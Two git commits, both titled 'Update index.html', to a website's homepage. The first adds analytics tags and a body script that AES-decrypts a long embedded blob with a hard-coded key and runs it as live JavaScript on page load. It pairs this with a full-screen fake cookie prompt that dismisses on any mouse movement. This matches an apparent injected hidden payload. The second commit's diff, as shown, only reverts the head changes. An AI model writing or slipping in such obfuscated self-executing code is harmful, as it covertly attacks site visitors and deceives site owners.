
==== commit 72041ef7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant</a>


==== commit c78a4902: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
